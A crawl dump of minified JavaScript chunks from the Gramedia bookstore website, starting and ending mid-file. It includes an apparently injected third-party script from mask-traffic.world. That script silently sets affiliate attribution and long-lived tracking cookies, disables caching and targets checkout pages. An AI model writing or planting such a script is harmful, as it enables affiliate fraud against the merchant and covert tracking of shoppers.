[.dweb_&]:pt-4",children:(0,r.jsx)(x.Z,{"data-sentry-element":"ProductListAuthorListSkeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})})]})}),S=o()(()=>Promise.all([n.e(5171),n.e(7195),n.e(4517),n.e(4573),n.e(5450),n.e(7897),n.e(2233),n.e(6652),n.e(760)]).then(n.bind(n,96652)),{loadableGenerated:{webpack:()=>[96652]},ssr:!1,loading:g.Z}),k=o()(()=>Promise.all([n.e(1801),n.e(8402),n.e(5171),n.e(8526),n.e(4517),n.e(5219),n.e(3063),n.e(7739),n.e(193),n.e(1720),n.e(5264)]).then(n.bind(n,85751)),{loadableGenerated:{webpack:()=>[85751]},ssr:!1}),N=()=>{var e,t;let{isDesktop:n}=(0,d.Z)(),{q:i,sort:o,slug:f,category_slug:p,language:y,min_price:x,max_price:_,category_slug:g,is_available_only:N,list_type:P=a.c5}=(0,u.useRouter)().query,C=(0,c.Z)({keyword:i,slug:f?(0,l.Z)(null!=f?f:""):p,min_price:x,max_price:_,is_available_only:String("false"!==N),sort:o,language:y}),{data:Z}=(0,w.Z)({apiPath:s.p,payload:C}),L=(null!==(e=null==Z?void 0:Z.pages)&&void 0!==e?e:[])[0],A=null!==(t=null==L?void 0:L.meta)&&void 0!==t?t:{},E=(null==L?void 0:L.message)==="result_not_found"&&(null==A?void 0:A.base_total_data)===0;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(m.b,{pathname:"/search?q=".concat(f),twitterSite:"@gramediadotcom",twitterCard:"summary_large_image","data-sentry-element":"HeadMetaData","data-sentry-source-file":"search.tsx"}),(0,r.jsxs)(v.Z,{minPrice:x||"",maxPrice:_||"",categorySlug:g,withRelevanceFilter:!0,sort:a.nM,language:y||"","data-sentry-element":"ProductListStoreProvider","data-sentry-source-file":"search.tsx",children:[n&&(0,r.jsxs)(r.Fragment,{children:[E&&(0,r.jsx)(k,{}),!E&&(0,r.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto mt-6 flex space-x-8 px-4",children:[P===a.c5&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(S,{variant:"customPath",apiPath:"".concat(s.l5,"?type=search")}),(0,r.jsx)(b,{apiPath:s.p,variant:"search",categorySlugName:"slug",listId:h.l$,listName:"Search Page"})]}),P===a.S7&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:"w-[280px] shrink-0 p-4"}),(0,r.jsx)(j,{})]})]})]}),!n&&(0,r.jsxs)(r.Fragment,{children:[E&&(0,r.jsx)(k,{}),!E&&(0,r.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto flex",children:[P===a.c5&&(0,r.jsx)(b,{apiPath:s.p,categoryMwebApiPath:"".concat(s.l5,"?type=search"),variant:"search",categorySlugName:"slug",listId:h.l$,listName:"Search Page"}),P===a.S7&&(0,r.jsx)(j,{})]})]})]})]})};N.Layout=f.Z,N.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearch:!0,withCart:!0,withBottomBorder:!1},withBottomNavbar:!1,pageIsGreyBgMweb:!0};var P=!0,C=(0,p.Z)(N)},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return h},C_:function(){return w},E2:function(){return ei},EK:function(){return P},Ef:function(){return er},F2:function(){return l},FS:function(){return s},Fv:function(){return v},G2:function(){return N},GH:function(){return q},Gm:function(){return y},HU:function(){return D},IK:function(){return I},Iq:function(){return Z},J0:function(){return $},JR:function(){return Q},Jh:function(){return R},LG:function(){return en},Mg:function(){return X},N1:function(){return b},OE:function(){return c},Q2:function(){return M},RC:function(){return U},RZ:function(){return C},TL:function(){return g},Tv:function(){return T},Ul:function(){return i},VY:function(){return B},Xh:function(){return O},YH:function(){return d},Ye:function(){return G},aW:function(){return S},bQ:function(){return r},bl:function(){return L},cL:function(){return o},d4:function(){return W},fZ:function(){return k},gk:function(){return f},iO:function(){return p},is:function(){return j},jC:function(){return F},kX:function(){return H},li:function(){return m},n5:function(){return ee},nm:function(){return u},o4:function(){return a},oQ:function(){return _},r$:function(){return A},rK:function(){return J},tH:function(){return V},tn:function(){return et},vp:function(){return x},xQ:function(){return z},xf:function(){return Y},zM:function(){return E},z_:function(){return K}});let r="products",i="productsSectionRecommendation",o="authors",u="promo",a="address",s="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",p="searchSuggestion",h="keywordRecommendation",y="highlightMenu",x="announcement",_="bestSeller",g="bestSellerCategories",v="lastSeenProduct",w="vendorList",b="blogList",j="productRecommendations",S="productDetailWarehouses",k="productDetailVariant",N="addToCart",P="cartCount",C="cartItems",Z="cartItemStatus",L="ordersPayments",A="orderItemsStatus",E="cartSummary",R="checkoutSummary",D="cartDelete",I="cartUpdateItemQuantity",M="promoCodes",B="processToCheckout",O="districts",F="postalCode",H="orderList",V="orderStatusList",T="orderTrackShipping",q="processToPayment",G="paymentDetail",J="couriers",W="createOrder",Q="wishlistsIds",z="putWishlists",K="getWishlists",U="orderDetail",X="paymentInstruction",Y="storeList",$="myValuePoint",ee="emailVerificationStatus",et="productDetailReview",en="reviewSummary",er="reviewStatus",ei="eventLst"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return z},Bd:function(){return F},Cu:function(){return N},DK:function(){return u},Dq:function(){return J},Dw:function(){return k},Dx:function(){return S},EM:function(){return a},FJ:function(){return M},HG:function(){return o},Hn:function(){return c},Hu:function(){return O},Hy:function(){return A},J3:function(){return g},Jq:function(){return r},Kt:function(){return C},Le:function(){return _},ME:function(){return j},OT:function(){return b},OX:function(){return d},T5:function(){return V},UY:function(){return x},XB:function(){return I},Yq:function(){return p},_y:function(){return q},a3:function(){return P},cR:function(){return D},dB:function(){return G},eA:function(){return h},fy:function(){return Q},iH:function(){return R},jB:function(){return W},l$:function(){return B},ls:function(){return E},mU:function(){return T},p6:function(){return l},sS:function(){return L},tB:function(){return w},tI:function(){return i},td:function(){return Z},tr:function(){return v},vq:function(){return y},wS:function(){return f},xq:function(){return H},yJ:function(){return m},zo:function(){return s}});let r="view_item",i="view_item_list",o="select_item",u="add_to_cart",a="view_cart",s="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",h="checkout_to_purchase",y="purchase",x="productPurchase",_="coupon_applied",g="coupon_denied",v="coupon_entered",w="coupon_removed",b="search",j="view_promotion",S="select_promotion",k="product_filter",N="userRegistered",P="view_product_item",C="view_item_list_collection",Z="select_item_from_collection",L="view_cart",A="Product Search",E="flash-sale",R="flash-sale-page",D="best-seller-book",I="best-seller-non-book",M="homepage-section",B="search-page",O="category-view",F="subcategory-view",H="rekomendasi-untukmu",V="produk-menarik-lainnya",T="best-selling",q="promo",G="vendor",J="store",W="author-page",Q="author-card",z="my-wishlist"},1851:function(e,t){"use strict";t.Z=e=>{let t=Array.isArray(e)?e:null==e?void 0:e.split("/");return(null==t?void 0:t.join("/"))||""}},16650:function(e){e.exports={productCardSkeleton:"ProductListAuthorListSkeleton_productCardSkeleton__BdL0j",productCardCardContent:"ProductListAuthorListSkeleton_productCardCardContent__Jj4J_"}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return i},e:function(){return o}});var r=n(75271);function i(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function o(...e){return r.useCallback(i(...e),e)}},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return u}});var r=n(75271),i=n(95285),o=n(52676),u=r.forwardRef((e,t)=>{let{children:n,...i}=e,u=r.Children.toArray(n),s=u.find(c);if(s){let e=s.props.children,n=u.map(t=>t!==s?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,o.jsx)(a,{...i,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,o.jsx)(a,{...i,ref:t,children:n})});u.displayName="Slot";var a=r.forwardRef((e,t)=>{let{children:n,...o}=e;if(r.isValidElement(n)){let e,u;let a=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let i=e[r],o=t[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...e)=>{o(...e),i(...e)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...e,...n}}(o,n.props),ref:t?(0,i.F)(t,a):a})}return r.Children.count(n)>1?r.Children.only(null):null});a.displayName="SlotClone";var s=({children:e})=>(0,o.jsx)(o.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===s}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return o}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r);else for(n in t)t[n]&&(i&&(i+=" "),i+=n)}return i}(e))&&(r&&(r+=" "),r+=t);return r},o=(e,t)=>n=>{var o;if((null==t?void 0:t.variants)==null)return i(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:u,defaultVariants:a}=t,s=Object.keys(u).map(e=>{let t=null==n?void 0:n[e],i=null==a?void 0:a[e];if(null===t)return null;let o=r(t)||r(i);return u[e][o]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return i(e,s,null==t?void 0:null===(o=t.compoundVariants)||void 0===o?void 0:o.reduce((e,t)=>{let{class:n,className:r,...i}=t;return Object.entries(i).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...a,...c}[t]):({...a,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}},function(e){e.O(0,[7048,7058,6823,1473,6113,6598,2022,9943,6046,2888,9774,179],function(){return e(e.s=12697)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://368.mask-traffic.world/368.js?base=https://www.gramedia.com/products/ridwan-kamil-pemimpin-kreatif-era-milenial&d=1764007626989
body_size: 1142
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=ac702d1e-57a3-4fd2-a212-2f68c5e8fb23; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1764007627328; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_169210 = document.createElement('meta');
meta_169210.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_169210.setAttribute('content', 'off'); 

const meta_34669 = document.createElement('meta');
meta_34669.setAttribute('http-equiv', 'cache-control'); meta_34669.setAttribute('content', 'no-store'); 

const meta_141118 = document.createElement('meta');
meta_141118.setAttribute('http-equiv', 'pragma'); meta_141118.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_169210);
document.querySelector('head').append(meta_34669);
document.querySelector('head').append(meta_141118);

const meta_170909_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_170909_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2673.cdebfcf946f6039e.js
body_size: 1116
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="34fbd20f-0f34-4914-9c5d-9678e9c04767",e._sentryDebugIdIdentifier="sentry-dbid-34fbd20f-0f34-4914-9c5d-9678e9c04767")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2673],{66864:function(e,t,n){var a=n(52676),s=n(84998),l=n(75271),r=n(84573),d=n(14377),i=n(51298);t.Z=e=>{let{count:t,enabled:n=!0,containerClassName:o,iconClassName:c,textClassName:u,onFinishCountdown:f}=e,[x,{startCountdown:h,stopCountdown:m}]=(0,r.au)({countStart:t,intervalMs:1e3});return(0,l.useEffect)(()=>{n&&h()},[n]),(0,l.useEffect)(()=>{(0===x||0===t)&&(m(),null==f||f())}),(0,a.jsxs)("div",{"data-testid":"countdownBadgeContainer",className:(0,i.cn)("flex items-center  gap-2 rounded-infinity bg-red-500 px-3 py-2",o),"data-sentry-component":"CountdownBadge","data-sentry-source-file":"CountdownBadge.tsx",children:[(0,a.jsx)(s.Nuj,{className:(0,i.cn)("text-white",c),"data-sentry-element":"Timer24Regular","data-sentry-source-file":"CountdownBadge.tsx"}),(0,a.jsx)("p",{"data-testid":"countdownBadgeTimeLeftText",className:(0,i.cn)("text-s-extrabold text-white",u),children:(0,d.as)(x)})]})}},97370:function(e,t,n){n.r(t),n.d(t,{default:function(){return p}});var a=n(52676),s=n(85910),l=n(64913);n(75271);var r=n(98160),d={src:"https://static.gramedia.net/_next/static/media/banner-flashsale-desktop.a87cbdc5.png"},i={src:"https://static.gramedia.net/_next/static/media/banner-flashsale-mobile.c3f08553.png"},o=n(93570),c=n(14377),u=n(51298),f=n(27418),x=n(66864),h=n(30599),m=n(26304),p=()=>{let{isDesktop:e}=(0,f.Z)(),{t}=(0,s.$G)(),{replace:n}=(0,l.useRouter)(),{productDetailMeta:p}=(0,m.oR)((0,r.N)(e=>({productDetailMeta:e.productDetailMeta}))),g=(0,c.oV)(null==p?void 0:p.flashsale_end,!1),b=e?d.src:i.src;return(null==p?void 0:p.is_flashsale)?(0,a.jsxs)("div",{className:(0,u.cn)("relative flex w-full items-center overflow-hidden py-1  pr-6",e?"mb-8 h-[88px] rounded-m pl-6":"my-3 h-[72px] rounded-s pl-4"),style:{background:"rgba(227, 52, 128, 1)"},"data-sentry-component":"ProductDetailFlashSale","data-sentry-source-file":"ProductDetailFlashSale.tsx",children:[(0,a.jsxs)("div",{className:"z-10 flex h-full w-full items-center justify-between",children:[(0,a.jsx)("div",{className:"flex flex-col",children:(0,a.jsx)("p",{className:(0,u.cn)("text-4xl-extrabold text-white",!e&&"text-l-extrabold"),children:t("gramediaFlashSale")})}),(0,a.jsx)("div",{className:"",children:g&&(0,a.jsx)(x.Z,{containerClassName:(0,u.cn)("bg-white",e?"min-w-[130px]":"py-1 pl-2 min-w-[120px]"),iconClassName:"text-red-500",textClassName:(0,u.cn)("text-red-500",!e&&"text-xs-medium"),count:g,enabled:!0,onFinishCountdown:()=>n("/")})})]}),(0,a.jsx)(h.Z,{quality:o.AK,alt:"banner-flashsale",src:b,sizes:o.IF,fill:!0,"data-sentry-element":"Image","data-sentry-source-file":"ProductDetailFlashSale.tsx"})]}):null}},14377:function(e,t,n){function a(e){var t;let n=!(arguments.length>1)||void 0===arguments[1]||arguments[1];if(!e)return;let a=new Date(n?null===(t=e.split("-"))||void 0===t?void 0:t.join("/"):e),s=new Date;return Math.floor((a.getTime()-s.getTime())/1e3)}function s(e){let t=Math.floor(e/3600).toString().padStart(2,"0"),n=Math.floor(e%3600/60).toString().padStart(2,"0"),a=(e%60).toString().padStart(2,"0");return"".concat(t," : ").concat(n," : ").concat(a)}function l(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"+07:00"===e?"WIB":"+08:00"===e?"WITA":"+09:00"===e?"WIT":"WIB"}n.d(t,{EA:function(){return l},So:function(){return r},as:function(){return s},oV:function(){return a}}),n(7672),n(93570);let r=()=>new Date().getFullYear()}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/contact-cedda2e2794d615a.js
body_size: 1464
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="462ce42f-3970-4c50-a16c-bcc7cccd3ac0",e._sentryDebugIdIdentifier="sentry-dbid-462ce42f-3970-4c50-a16c-bcc7cccd3ac0")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9335],{50654:function(e,t,a){(window.__NEXT_P=window.__NEXT_P||[]).push(["/contact",function(){return a(69941)}])},69941:function(e,t,a){"use strict";a.r(t),a.d(t,{__N_SSP:function(){return j},default:function(){return N}});var s=a(52676),r=a(8979),n=a(36641),l=a(85910),c=a(96823),i=a.n(c),d=a(58915),o=a(93570),x=a(51298),m=a(27418),u=a(25178),f=a(12092),b=a(51317),h=a(71082),w=a(77289),p=a(30599),_=a(14393);let y=()=>{let{isDesktop:e}=(0,m.Z)(),{t}=(0,l.$G)();return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(w.b,{pathname:"/contact",title:"Hubungi Kami",ogImageUrl:d.Z.src,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"contact.tsx"}),e&&(0,s.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto space-x-8 [.dweb_&]:mt-6 [.dweb_&]:px-4",children:(0,s.jsx)(b.aG,{className:"mb-2 mt-4",children:(0,s.jsxs)(b.Jb,{children:[(0,s.jsx)(b.gN,{href:"/","data-testid":"BreadcrumbsItemHome",children:t("home")}),(0,s.jsx)(b.gN,{href:"/about",isCurrent:!0,children:"Hubungi Kami"})]})})}),(0,s.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto [.dweb_&]:mt-8 [.dweb_&]:px-4 [.mweb_&]:pb-7",children:[(0,s.jsx)("div",{className:(0,x.cn)("w-full overflow-hidden  bg-white"),children:(0,s.jsx)("div",{className:(0,x.cn)("relative w-full object-cover",e?"h-[304px]":"h-[104px]"),children:(0,s.jsx)(p.Z,{fill:!0,sizes:o.IF,alt:"illustration",errorClassName:"object-contain",className:(0,x.cn)("object-cover",e?"max-h-[304px]":"max-h-[104px]"),src:"https://static.gramedia.net/_next/static/media/contact-banner.5667001c.png","data-sentry-element":"Image","data-sentry-source-file":"contact.tsx"})})}),(0,s.jsxs)("div",{className:"mt-8 flex w-full flex-col gap-1  [.mweb_&]:mt-4  [.mweb_&]:px-4",children:[(0,s.jsx)("h1",{className:"text-4xl-extrabold [.mweb_&]:text-l-extrabold","data-testid":"contactUsTitle",children:t("contactUs")}),(0,s.jsxs)("div",{className:"mt-8 flex  w-full gap-8 [.mweb_&]:mt-4  [.mweb_&]:flex-col [.mweb_&]:gap-3",children:[(0,s.jsxs)(h.Zb,{className:"flex h-[144px] w-full  gap-4  px-8  py-6 [.dweb_&]:h-[120px] [.dweb_&]:max-w-[592px] [.dweb_&]:items-center [.dweb_&]:justify-between [.mweb_&]:flex-col","data-sentry-element":"Card","data-sentry-source-file":"contact.tsx",children:[(0,s.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,s.jsx)("h3",{className:"text-l-extrabold",children:"Live Chat"}),(0,s.jsx)("p",{className:"text-xs-medium text-neutral-500",children:"Melayani pada pukul 08:00 - 17.00 WIB"})]}),(0,s.jsxs)(u.Z,{size:"small",className:(0,x.cn)("h-[44px]",!e&&"h-[32px] w-[142px] text-xs-extrabold"),onClick:()=>{var e;null===(e=document.getElementById(o.H1))||void 0===e||e.click()},"data-sentry-element":"Button","data-sentry-source-file":"contact.tsx",children:[(0,s.jsx)(r.Agh,{className:"mr-2","data-sentry-element":"Chat16Filled","data-sentry-source-file":"contact.tsx"}),"Chat Sekarang"]})]}),(0,s.jsxs)(h.Zb,{className:"flex h-max w-full  gap-4  px-8 py-6  [.dweb_&]:h-[120px] [.dweb_&]:max-w-[592px] [.dweb_&]:items-center [.dweb_&]:justify-between [.mweb_&]:flex-col","data-sentry-element":"Card","data-sentry-source-file":"contact.tsx",children:[(0,s.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,s.jsx)("h3",{className:"text-l-extrabold",children:"Email"}),(0,s.jsxs)("p",{className:"text-xs-medium text-neutral-500",children:["Alamat email: customercare@gramedia.id ",(0,s.jsx)("br",{})," Melayani pada pukul 08:00 - 17.00 WIB"]})]}),(0,s.jsx)(i(),{target:"_blank",href:"mailto:customercare@gramedia.id","data-sentry-element":"Link","data-sentry-source-file":"contact.tsx",children:(0,s.jsxs)(u.Z,{size:"small",className:(0,x.cn)("h-[44px]",!e&&"h-[32px] w-[132px]"),"data-sentry-element":"Button","data-sentry-source-file":"contact.tsx",children:[(0,s.jsx)(n.yhJ,{className:"mr-2","data-sentry-element":"Mail16Filled","data-sentry-source-file":"contact.tsx"}),"Kirim Email"]})})]})]})]})]})]})};y.Layout=f.Z,y.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!0,title:" ",showTitleScrollPost:191,withCart:!0},pageIsGreyBgMweb:!1,withBottomNavbar:!1};var j=!0,N=(0,_.Z)(y)},71082:function(e,t,a){"use strict";a.d(t,{Zb:function(){return l},aY:function(){return c}});var s=a(52676),r=a(75271),n=a(51298);let l=r.forwardRef((e,t)=>{let{className:a,disabled:r,...l}=e;return(0,s.jsx)("div",{ref:t,className:(0,n.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",r?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",a),...l})});l.displayName="Card";let c=r.forwardRef((e,t)=>{let{className:a,...r}=e;return(0,s.jsx)("div",{ref:t,className:a,...r})});c.displayName="CardContent",r.forwardRef((e,t)=>{let{...a}=e;return(0,s.jsx)("div",{ref:t,...a})}).displayName="CardHeader",r.forwardRef((e,t)=>{let{...a}=e;return(0,s.jsx)("div",{ref:t,...a})}).displayName="CardFooter"}},function(e){e.O(0,[5171,2057,555,8526,4517,7048,7058,6823,6598,2022,240,2888,9774,179],function(){return e(e.s=50654)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/240-a999859f32d723c4.js
body_size: 7370
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="32e01f34-08d2-4177-af6b-88c278212e6e",t._sentryDebugIdIdentifier="sentry-dbid-32e01f34-08d2-4177-af6b-88c278212e6e")}catch(t){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[240,4913],{7672:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",a="week",s="month",i="quarter",u="year",o="date",c="Invalid Date",l=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},m="en",h={};h[m]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||"th")+"]"}};var p="$isDayjsObject",y=function(t){return t instanceof x||!(!t||!t[p])},g=function t(e,n,r){var a;if(!e)return m;if("string"==typeof e){var s=e.toLowerCase();h[s]&&(a=s),n&&(h[s]=n,a=s);var i=e.split("-");if(!a&&i.length>1)return t(i[0])}else{var u=e.name;h[u]=e,a=u}return!r&&a&&(m=a),a||!r&&m},v=function(t,e){if(y(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new x(n)},b={s:f,z:function(t){var e=-t.utcOffset(),n=Math.abs(e);return(e<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),a=e.clone().add(r,s),i=n-a<0,u=e.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-u:u-a))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(c){return({M:s,y:u,w:a,d:"day",D:o,h:r,m:n,s:e,ms:t,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};b.l=g,b.i=y,b.w=function(t,e){return v(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var x=function(){function f(t){this.$L=g(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[p]=!0}var m=f.prototype;return m.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(b.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(l);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(e)}(t),this.init()},m.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},m.$utils=function(){return b},m.isValid=function(){return this.$d.toString()!==c},m.isSame=function(t,e){var n=v(t);return this.startOf(e)<=n&&n<=this.endOf(e)},m.isAfter=function(t,e){return v(t)<this.startOf(e)},m.isBefore=function(t,e){return this.endOf(e)<v(t)},m.$g=function(t,e,n){return b.u(t)?this[e]:this.set(n,t)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(t,i){var c=this,l=!!b.u(i)||i,d=b.p(t),f=function(t,e){var n=b.w(c.$u?Date.UTC(c.$y,e,t):new Date(c.$y,e,t),c);return l?n:n.endOf("day")},m=function(t,e){return b.w(c.toDate()[t].apply(c.toDate("s"),(l?[0,0,0,0]:[23,59,59,999]).slice(e)),c)},h=this.$W,p=this.$M,y=this.$D,g="set"+(this.$u?"UTC":"");switch(d){case u:return l?f(1,0):f(31,11);case s:return l?f(1,p):f(0,p+1);case a:var v=this.$locale().weekStart||0,x=(h<v?h+7:h)-v;return f(l?y-x:y+(6-x),p);case"day":case o:return m(g+"Hours",0);case r:return m(g+"Minutes",1);case n:return m(g+"Seconds",2);case e:return m(g+"Milliseconds",3);default:return this.clone()}},m.endOf=function(t){return this.startOf(t,!1)},m.$set=function(a,i){var c,l=b.p(a),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[o]=d+"Date",c[s]=d+"Month",c[u]=d+"FullYear",c[r]=d+"Hours",c[n]=d+"Minutes",c[e]=d+"Seconds",c[t]=d+"Milliseconds",c)[l],m="day"===l?this.$D+(i-this.$W):i;if(l===s||l===u){var h=this.clone().set(o,1);h.$d[f](m),h.init(),this.$d=h.set(o,Math.min(this.$D,h.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},m.set=function(t,e){return this.clone().$set(t,e)},m.get=function(t){return 